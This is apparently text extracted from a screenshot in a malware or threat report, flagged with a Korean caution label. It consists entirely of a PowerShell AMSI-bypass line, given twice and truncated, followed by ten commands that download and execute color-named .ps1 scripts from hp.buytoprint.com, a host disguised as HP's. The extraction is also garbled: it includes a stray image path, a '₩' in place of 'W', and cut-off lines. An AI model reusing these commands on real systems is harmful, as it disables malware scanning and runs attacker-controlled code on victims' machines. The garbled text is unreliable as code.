 hp.buytoprint.com:9791/colors/c
주의 요함 | hp.buytoprint.com:9791/colors/cyan.ps1
[Runtime.InteropServices.Marshal]::₩riteByte((([Ref].Assembly.GetTypes()|?{$_-clike'*Am*ls'}).GetFields(40)|?{$_-clike'*xt'}).GetValue($null),0x5
[Runtime.InteropServices.Marshal]::₩riteByte((([Ref].Assembly.GetTypes()|?{$_-clike'*Am*ls'}).GetFields(40)|?{$_-clike'*xt'}).GetValue($null),0x5
iex ((New-Object Net.WebClient).DownloadString('http://hp.buytoprint.com:9791/colors/yellow.ps1'))
iex ((New-Object Net.WebClient).DownloadString('http://hp.buytoprint.com:9791/colors/silver.ps1'))
iex ((New-Object Net.WebClient).DownloadString('http://hp.buytoprint.com:9791/colors/purple.ps1'))
iex ((New-Object Net.WebClient).DownloadString('http://hp.buytoprint.com:9791/colors/green.ps1'))
iex ((New-Object Net.WebClient).DownloadString('http://hp.buytoprint.com:9791/colors/blue.ps1'))
iex ((New-Object Net.WebClient).DownloadString('http://hp.buytoprint.com:9791/colors/black.ps1'))
iex ((New-Object Net.WebClient).DownloadString('http://hp.buytoprint.com:9791/colors/olive.ps1'))
iex ((New-Object Net.WebClient).DownloadString('http://hp.buytoprint.com:9791/colors/fuchsia.ps1'))
iex ((New-Object Net.WebClient).DownloadString('http://hp.buytoprint.com:9791/colors/navy.ps1'))
iex ((New-Object Net.WebClient).DownloadString('http://hp.buytoprint.com:9791/colors/maroon.ps1'))